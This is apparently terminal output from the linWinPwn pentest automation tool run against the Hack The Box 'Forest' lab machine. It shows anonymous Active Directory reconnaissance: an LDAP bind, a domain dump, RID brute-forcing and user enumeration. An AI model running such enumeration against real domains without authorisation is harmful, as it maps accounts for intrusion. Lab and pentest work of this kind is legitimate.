 ┌──(kali㉿kali)-[/opt/linWinPwn]
└─$ # Step 1: Unauthenticated (default modules)
┌──(kali㉿kali)-[/opt/linWinPwn]
└─$ ./linWinPwn.sh -t 10.10.10.161 -o forest.htb_unauth
--> Automate some internal Penetration Testing processes
linWinPwn: alpha version
https://github.com/lefayjey/linWinPwn
Author: lefayjey
Inspired by: S3cur3Th1sSh1t's WinPwn
https://github.com/S3cur3Th1sSh1t/WinPwn
[+] Thu Jan 27 11:36:09 PM CET 2022
[i] Authentication method: anonymous login or empty password
[i] Target domain: htb.local
[i] Domain Controller's FQDN: FOREST.htb.local
[i] Running modules: ad_enum,kerberos
[*] DNS dump using adidnsdump
[-] adidnsdump requires credentials
[+] Module Started: Active Directory Enumeration
------------------------------------------------
[*] BloodHound enum
[-] BloodHound requires credentials
[*] ldapdomain enum
[*] Connecting as anonymous user, dumping will probably fail. Consider specifying a username/password to login with
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[*] crackmapexec enum
[*] rid brute
[*] users enum